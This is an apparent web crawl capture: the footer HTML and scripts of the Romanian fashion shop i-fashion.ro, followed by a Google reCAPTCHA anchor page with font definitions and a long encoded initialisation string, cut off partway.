<li class="last"><a href="#">BLOG</a></li>
</ul><!-- @BLOCK_IN@_282 --></div>            <address>©Copyright 2015-present i-Fashion.ro. Developed by <a href="https://marmixsoft.com" target="_blank">MarmixSoft</a></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#ffffff" ></script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL&co=aHR0cHM6Ly9pLWZhc2hpb24ucm86NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=5zkma31itwg9
body_size: 45652
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="i-f9PGjQNfySfPMPCh9QKw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="i-f9PGjQNfySfPMPCh9QKw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i-f9PGjQNfySfPMPCh9QKw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22b04sasKhwqrDiXHDmjIxw4nCqG/Dg8OnfcKzwrN5wonDt8KBwrofwrTCisKyw6FOw4hmwrjDrMOAw4/CpzzDhxrCjcOobTTCr8KTFMOgwp7ChkjDgcKMw7ZNf8Kqw5UJA8OLT8K7woYvB8KQw6PDrsOgRDjCvkvDoVY6woEQW19KNRTDklfCo8O4ChtRw4E3wrlrw7vDnMK6w4kKOcKGw6p5woczwqnCsS7Dn23CvMKKw6vDr1/Cp8OUwo7CqxzCssOzR8KDGx7ClRDCn0fDpMOuAERLwqTDp8Oqw6ZxfBNOwoHDj2fDkMKiayTCtMO7w77CpsKUwpPCkMK7wrsbwp/CvEvClyPCvVDDlsKaKBrDtsKZGsO+dcOUC1lbw6bCjU3DpTcRw4zCsMOowoVfEMKIPyB7OMKsw5UQwpPChsOZFsKjYRpGwpvDq23DlVQoJAbDuMOYwp5pw55Mwr/Cs03CqcOpRsO2wr4oEMOTHMKkw4XDu3EzHsO3U0zCrA/DtT8LaMOyw6bDkXEyeMKmwotQJsOveAjCsMKxBsK3QMODLzjCrsOdP8O8FUc0eGTDpcKCP8KWwrV3E2ZKw4sdVsKfw6HDtcOmD8KTwrZTWFHDskbCo39NJsKeBcONw4XDix/DtsKEGsOOGHfCjsOdGU0vdiDCignClMOww6XDiijDh0xtw5JqcScjElBZZ8KrwqHDhDvCkjXDu8Oiw7c4wo1hwo4OQ8K1ccOmw5pxHTEYSE7DtFwLfsOawrJnwq/[base64]/DigAeSUtkRsKSwpzDqBxmw6MXXsOowrtgYMK/w6nDsUJIwpkTwop9wp4uwrHCkF/CgMK3KhvCq3HDpcOBGGHCssKuajjCnsOyd3gYw4/CuETDv8OOWMK8ew/CtMKuw7HDrsKVwrjDkEQVVUJCTcKcFklZwohjYsOIwq5LN3hZw6/[base64]/CmMOqWBMVwpTCmMOqwo0DZBXCo8O0w5hWw7vDmsO/HMOlewF9wrvClcOcw7VOwonCklbDigoWbsKewpwJKlQMJsKhccO8wq3DsMKkw43DqsKpw54ywp3CpMOTSsOMDcOzWirCnMOZwot6wpckwrw/RSjCkznCmhQvYcKZRnTDvsKmAsKxe1vCq8OpN8OhfXTDmcOcdlnDiyDCrMOUJsKEDAfDhMK0T0UrXW1UXcOQbg0uw4YOc8Krw45/w5bDmFAXwqvCrMKgw5jDrcKXP8K/[base64]/w71TEcO0bS/CngfDhwPCnMKdfsK1w6R9EMK6ScOCw6XDrMO9BMOxGMKuw4jCvRkvNMKSMCvCumPCrEnDsR13w4sfC0XDj8KJwo/[base64]/[base64]/w4JpAMOQwppgcsObwo8Sw75VecOtw5Raw53DmnN4woTDs8KpfyjCvwBvaCzCksOyPsOjw7nCt8Kbwq0RCSzDocOWw5rDisKSf8KnclLDrnEWw4RWw7XCocKpwqjCgsKLY8KCw6hawoQHwqXDvcOVQ1tHflljwot+wpgLwo/Cp8Kiw53CkgbDnl7CsMKMET3DiMKWXcOmJsKFasK1dy7Di8OOwpdjw4TCiXJZEiXCgMKDw7ksVsKuU0rClD/[base64]/wp1LOyosw41HZzdOw4kzLMO2Cgk1wpnCjcK0wq05c8OqecOnw6TCgMKFwq9awq/DiMO7X8K9wrrDuGHCsC01KMOlKgfClyrCikwCe2/DvsKzw7sOw4h6bMOdQw/[base64]/DjcOwwoxvZMOVSsObKMKoH8OqeMOeO8KgL8Kww7YFwpwdw4cFwoB9SMKOfEfCq8KHbQ8/TzVxGcOrQcKLBcOrwrNwQUrCkGLCrFDDs8OEw4hJGxfDsMO7wo7CmMOEwrPCncOOw75jcMKDPBwiwpXClsOyayDCnH1LR8KGJjLDuMK/w4xPSMK4woVBw7/DnsOrNQc2w5rCmcKNO2IVw4TDiUDDqHTDrsO7JMO0OjU9w5zDuizDjA7DqCxMw4Z/FMOgwpnDtBFowqtFwpAHWsOww54FTz3DhDvDncOlwphYIcOOw7kcw6c7wpRJw4dEwp0Lw4HCi8KkNmXClThTwqw1wqPDj0zDllxQw5ZowopHw7kLwpDDgTp+csK6Y8Ksw6jDvMKuwrZQwoHDjcK2wovDlHp0wqMow7zCsCvCmEfCkWvCklDDkMO0w6/DssKOGFoDw6s+wpDDgk/Cl8KtwpTDj190L13DrsOIaW5HKsKGYSMQw4LDjQfCvcK/DHvCv8OqBsOHw7LCs8K8w5HCjMOmwr7ClmhHwrhlA8Oxw4hfwpkgwp7ClCvDpcOyUjrChMOhcWrDgcOCf1J1FcKSZ8Ozwo7CuMOJwq/ChkYsPA3DjcKiwrU9w4nDtUrCo8Krw7LDuMO9wqZsw7vDrsKxHQ/Dkwp4Jj3CoA5xw4tTGmLDvjnCjcOpYBnDmMKqwpcFASpEGcO8JcKMw4/[base64]/[base64]/Dj8OYMiYowoHCgm3ChFbCtsKXwqLDscKJaj3CvAvCnXlJZnTCgXbDigXCvsOCDxHCq8K2w4zCpmZPw5d3w5TCoCzCvcK3GsOZw7bDvcOVwqPCsy4/w6TDoAgqw5rCtMO8wrzCmllfwrbCrXPDvcKMLMKjwoTDoE4bwpVDU0zCosKowpYswrlEWUtww4DDk15zwpxDworCrSAoJApNwqUdworCjFVLw4R9w6TCrXTDi8OTScOww4XDnMKDcsOUw54XT8KKwqYcwrY0w73Dj8OPKFkGwpPCusO3wq8bwrXCoSHCjcKHB3/DnkYzw6HCgsKOw68fw61cRMK3WT5PLXZ3L8KvCsKpwpA+dkLCgMKJWH3DpcKyw5XCqsK0w5s6YsKeEMOWCMO0TEoDw5ksThzCosKUw50Ow5oGQTdJwrzDmxfDgMOLw4txwq9wEMOBHcKnwrZpw7YbwoTDrh7DocKnCixKwo/DjhXCnHDCrnTDgVzDmDrCkcOPwq1RWcOnc0QWB8KKaMOBLBZYeR3ChXXCtcOKw6TCq3Fkwq4lFFsyw7s+woh4wpjCl1rCiV9tw50gYzLCgMKtw6XDhcOZF1RHU8KpN1EfwqxOR8KQdcOzU8OiwpBbw5zDncKhw51cw71Tb8KVw5TClGfDqgpEw7vChMO4F8KcwotKUn/CoAPCscK6PMOsFsKSa13CtkogF8KOw6DCu8OKwq1Pw7DDpcK/JMOPH0JjH8KDOCloQkPCs8Kaw4YMwpbDtCTDncOYfcKmw7E2WcOxw6rCosKdWgvDi03Ci8Ked8OWw4PChgnCviAqIcOAD8K/w4HDrSLDsMOCwpjChsKlwr0XQhrCl8OcWE0ocMKtwpkNw7gwwoHChFACwpgYwpfCrSRqTWIeOiPDncK3QsOmcRJcwqJxUcOKw5U8CsK/w6Uuw4TDpSQyY8KHSUFyA8Kfd2bDmy3DhMOpblHDkRIqw6xbVCxCw5HDmlXDr0p+GhMfw5vDkGhjwrdvw5JIw7JdfsKjw6/DhyHCrMOpw5/DocOJw79KP8OfwpYmw7hzwqACYsKFDsO8w6TDlcKFw7TDhmTChcO6w5jCuMKRw6JSXWMUwrXCsRTDi8KCT1d4esO7cAdSw4PDgcO3w4LDiwpWwoEew750wprDgMKOJ1QJw77DhcO0f8Ozw4xOKgzCocOuUAESw7BwbsKrwrzCgRXDk0/Cl8OsGE/DssOdw6XDo8OgSnzCkMKew5sEOx/Ci8K6w4lLw4XCtQ9la3nDnhzDpMObbw/CuMKKKwJbPcOwNcKMJMObwqs/w7LChj5LDcKjJsOfP8KsNMOhfhjCpEzCoE/DlMKrIMOPIcOtw7lhVsOVXsOfwo0MwrMSLlIrQMOESg3CisKYwpDDp8KLw6zCmMK3OMKeTsOPccOpF8OOwokewrrCvjPDtE0sfU3CgsKjTW7DoCRAcE7DjD89wqoSEcO/Q07CvHdFwoEowrDClBvDusO9w5whw64zw7wnYBPCrsOiw55PU1oAwq7Ct2fDuMO5BMO6IsO5wrLCl0tiHgN7KRbCiEHDvnjDjFXDmnAWb0gddMKYQR/CmWPChU/[base64]/Dt8ObP2cyw4jDkMOdw7HDjsOtwopTw6zCnMOMw6fDlMOpAE5uw71lLMOIw5LDsCzDg8Olw6AQwodjPcO/McKEZkPDq8KHwpHDlFAxYw5jw4QQcMKPw77CqsOSJXRfw6JeOMOAXQHDocOewrRkG8O5XlPDgsKqKcKxBnAla8KmEg0ZLSsdw5rDrcOCHcOjwp58Sh/CpkPCoMKoEggRwo0+XcOeADPDksKbWjRAw7TDn8KzZGN2MMKTwr59MxVSO8K/eH7CgVLDjhZvXFvDngAxwp9xwooRETcOdVbDhsO8woxEeMO3ezdZF8O+SnJDw784wonDjDd6AVXCkyHDkcKOYcKbwr3CtCdlScOhw59aNMKyXj/[base64]/CixgZwqZ1VWLCoQvCvz/CncO2GsKuDUjDgsOvw6zDkFBAw43CosOdwr7CmsOfQcOpBX1MGcKHw416GRrCkHfCv1bDu8OMM30Vw4ptITtPZcKKwrPDrMOsdUbCvQYNYH8zOkbChncYYmXDrUbDsEkkJh/DrcOUw7PDn8KuwqLCoHI4w6DCo8KawrMXO8KlBMKkw6AHwpdjw4/[base64]/DkWbDnsOZe8KGw4DDmsKmXMO/Y08OFcKmw43DvFDDqsKYGMORw4x1wpMFwojDm8Ouw6fDvHzCncKmFMKLwrXDu8ORWMKew6Qjw4Muw7E9BsKcw51ywpgGMWbCvUjCpsOGCMOowoXDnhHClyBnX0zDrcOlw7DDqsOww7bCmMOQwovDt2HCjVN7wqhlw4XDr8Kcw6PDvMOYwqjCsA7DmsOlIg1/RSQDw6DCojXCk8KrUMOGLMOdw7DCqMOfCsKcw4/CqnzDp8OWMsOxZgrCo3E8w7gswoNddMK3woLCsQt4wrh3IW1nwrXCtzHDpsKTYcKww7nDkR13SwnDsSloa0nDpkxFw70nXsO8wqxvMsOEwp4Sw7UUS8KnHcKFwqrDucKrwrIuJzHDrGfClWcNYkF/w6oewpHCscK1wqUoL8O8w7bCrkfCoxfDjFfCt8K1wpskw7jDv8OdK8OvZsKPwpYPwrg4EDfDkMOkwrPCosOQEELDhcKowrPDsBE6w4cjw5kaw5FpI35kw7/[base64]/[base64]/HMKfGjMYAsOFR8KubjTDnT7CtWYRdsOdw7fCksOUw4nDgQfDhsKmw7LDvBrDql9nwq50w6dIwrk3w6jDr8KCwpXDsMOVwrh/WRcNdmbCuMK3w7cSVMKgX0UKw7o4w5rCosKswpJCw6hbwqjDlcKlw5/Cj8Ozw5gkP2LCuEjCuEM9w5YHwr1tw4vDiGY/wrIBFsKOeMO2wpnCmzl7ZcKiHsOLwpZrw4RSw6MXw6fDogEOwoZHCxBNAsORYsOGwqPDqWURWsKdK2dPIl1TFRkKw67CvMKqw7BQw61razIKYsKSw61twq40wrvCo0N/[base64]/DoHPCpcOqwo/Cp8Kfc8KHwp1Qwq3DlsOTwqABw7DCh8KXScO7wpNOZMOHeQxQwq3ChcK/[base64]/[base64]/[base64]/[base64]/wrEvwofDpcK3fQkMX8ORXQvDvWTCrcObw5diwpshw44Uw5zDlMKPw4bCnlPDhTDDm8K0Q8KoHhpYSHrDhB/DgsOPE2JzeTFTAkHCqigrIFMJwofCnsKDIcKIHwEQwqbDpkPDhTfCmsOnw6vCs0sBQMORwp8/fsKoRyvCpl7CvcKPwrkhwr7DpnHCvcKwSlAjw4vDh8O8RMOFMcOIwqfDuGXCnVUtYmLCosOmwrvDvMO0H3rDjMOWwp7CqV4CGWXCqsOnJsK9LWLDlMOVG8KRK2HDi8OfIcKpZgPDqcKKHcO5w5YFw51ZwpzCqcOAFMOlwol7w4xuQBLCvMOhV8Oewp7CsMOFw55Tw6/CksK8cHoxwrXDv8OWwrlDw6/DlsKlw6glwq7CkifDjGVVJkRSw5EdwpHDhXXCgSLDh0tnUGIASsO/GMOEwovCiwjDqA/DnsO9f1t+SMKLXzcgw4sXezBQwq9/wqDCo8KCw7HCv8OcexJkw6vCncOxw69vKsKnGA7DncOhw5oEw5J+eDjDhcOgfzxDIhzDtyjCvgsew5wrwqpHOcOewqB4fcKbw70mLcODw5IQeWVDN1F6woDCkVE0SSnCokYmOMOTSAMkB2xzc0gmBcOZw4fCvcOfw50vw50qY8OlHsOGw7UCwo/Do8OrbQomDnrCnsOBw4YJScOVwqXDm1Nrw6bCpAfCjMKVIMKzw45cW0MZIAhDwrdmJy7Dg8KAesOzTMKgNcKzwpzDr8Kbfl5PPCfCjMO0FX/CqHfDpSQ4w6QYDsODwpsEw4/DsWcyw7fDp8K8w7VpP8Kzw5rCuHfDh8O+w5pWG3cuw6HClMK5w6DCmgV0X0UbanXCl8Osw7LCv8OGwoQJwqEjw4bDh8Kawr9vNGTCmEfCpXdVTl7DtcKKF8KwMh1cw5HDgWA8eTbClsK9wp0UQ8O1cBBvBht9wpxaw5PCvsOQw5/DgiYlw7TDt8OCw7jCvB0TZBIawr7Di1QEwrQdFcOkf8K3YU0qw4XDgMOcSxJtfjXCisOtXybCnMOvWxU5UC0tw7dZBx/DgcKpY8KQwo9awqbCmcK9aUvDokt7bCF+FMKlw4rDvXPCnMO2w6oSe0powoFHJsK/[base64]/CrsORE8OpIkNiQyPDqsKNZV/Dm8KwX3jDiMOmY8Opw5QpwpI+cCzDv8K/wr3DpMKTw4LDosK/wrHCqsOGwo/Dh8ODdsOuMAjDrEPCvMO2a8OawoQrDiFiLQvDn1IMTH7DkCg8w41la0pjdsKgw47Di8OWwovCiDjDhUfCm1deQMOuecK0wrd/MnzDmQ1ew4IrwrTCrCZdwojChDXDml0BXRHCtQ/DlDUnwoNye8KvasKcE0bDo8OUwq/[base64]/DlcKdwoEqYml7w4k6HsK1wpnDpTEGw6jCjW3Dt0HDncKKw605UcKawqd6Nj9Nw6PDqlduDlg/A8OUV8OVRFfCgyvCvigVCgdXw67CjGUGJcKQDMOoNCvDjkp4PcKWw6MSScOlwrtlZ8KwwrXClGQmdGpEKg44HcK0w4rDo8OiRsKvw4xbw4/[base64]/DthjDpCNWwoLCmcOUwroZL0dtw55Ew6Y1wqDCo2pfKkfCnzfCigZSO185KsKsHjkywotwQQhzRTjDj10jwrTDm8Kew4MzRCXDu3IOwoAyw5/[base64]/wowCDiBFw7VWw5YowrBLSV3CosOwTCHDgDBgIMKOw6DCpxd1UTXDtyTChMOIwoZ5wokeCRN6ccK/wpVMw6VAw6hcVA89YMOzwqFiw4/[base64]/DmXAmwoVww6t4wpjCoQEcw4rDtmvCgsOba15RKmIIwrzDtkg7wolnAhtoAxtsw7JcwrnCn0HDpBjCrwhJw6APw5M/[base64]/CgMKsw6Y2Kw5oWknDvcKDSE7CqMKowqjDucOEw64Wf8Omb0sBaETDqMOFwpB2Mn3DocKhwoRERgZuwokpKUTDoBTCqUgGw6fDlmzCsMKhB8KUw4gQwpECXhxbTTRgw6zDvgtJw7rCuAHCiTRlQT3Cq8OtblvCqcOoR8O1wpkdwobDgm5jwoYvw4xbw7/Ci8OkdWDCgcO/w7DDmmrDgcOZw4zDvsK4X8KMw6DDlzo1P8O8w5Z5Hm0BwpjDpSTDiTYbJF3CjzHCkkxedMOrCAQxw4wowqgOwofCnELDnA/[base64]/w6ctw7l6e0zChm/[base64]/DqcKvZMK/FsOvTQtvw64yQWAcX8OmMlh9Xh3CrcO9w5QkbUxfJcKuw4rCqy0YMDxkBMKow7HCr8OzwqXDtMK/[base64]/CqcOmw4nDoH5+bsO6w6PDusOSccOswpRnw4XDnMOGQMK1SsOSwrHDk8OvNxEZwqI9DcKbN8OIw67DosKdHB1nasKXMsO6w6c0w6nDucOaKMO/KcK6GTbDo8Oqw7YJd8OabWd7E8O/wrplwoURKsOBM8KNw5sAwoRIwofDt8OSfHXDqcOKw61MITbDhsKhFcOWZgzCmWfCpsKkTTQxKsKeGsKkGhwKdMO1JcOsWcOrGcOkD1UCGmNydMObMVszOwHCoFEvw5wHXwdMHsOoZW/DoHB7w78owqdxdClZw5DCssKGWEJOwo9cw7Vnw6DDtxnDmAjDrcKoJ1nDhEfCocKhBMKywpwbdcKwAx7DqcKFw5/[base64]/CvcKqSB7ChwTCmMO2w77DrsK+wqPCosOfEj7Dm8K1ZwtzAMOEwqrDmmIqaFw2Q8OSK8K7aiPCqHnCt8OQeQPDgMKtL8OYIcKJwr8/BcOZfsKHOwJrUcKOwq9OCGTDgsOjEMOiOcOmF0fDoMOWw7TDscOQL3HDuAJNw5QLw4zDmsOWw6gVw7tBw4nCgMK3wrcrw458w5MFw4fDmMKdwo3Dv1HClMObPmDCvWjCpzLDnAnCqMOdCMOiF8Ohw4rClMK6PEjCosOpwqMLUDvDlsObZMKpdMOEdcK2RnbCoTDDqS/DtScwJEgdIWMowqFZw63DmATDksKdZGwmZBDDmcKww7g/[base64]/w5DDksOPN8ObwoMMwo/ChDlKwrXDrmvClhF7w6l6w7sSesOiRsOaRMKfwrtVw5DCunppwrPDtTxzw75tw7FFJ8KBw4YJY8KkFcO/w4JLbMKpCVLChzzCncK8wo8zLsOtwqLDviPCpcObSsKjIcOFwr9/FjZSwrlcwqPCrcO8w5MCw6RtFjgpDSnCgcKBQcKCw6PCtsKVw75hwq0UTsK3PWDCmsKZw5HCs8KRwqYGacKHcwHDjcKhw4LDqyt1I8KwcSzDrGjDpsO6fWdjw4BuCcKowo7CljldN1xTwoLCjg3DmcKjw4XCmRrDgsO3FD3Ct0lpwrEHwq/CqxfDgMOlwq7CvsKCQEQvIsOMcEltw67Dk8O+PX8Uw4UQwr7CgcKHZhwbB8ORwqcrI8KcGmMWw6rDs8OpwqZ9Z8ODa8KywqIXw5deaMOkw6dsw7TDg8OQR1PDtMKlwplUw5Ftw6HCmMKSEkFbPcObLcKDM0vCuCXDrcKYw7c3wqE/w4HCikYpM33ClcKlw7nDvsK+w4XDsgFpQU0cw6k3w6vChW9aIVnCsVPDk8OBwpnDuxDCg8OyIj3CmcKJH0jDucOfw4ZaYMORw4nDgVTDgcKib8K+WMOVw4bD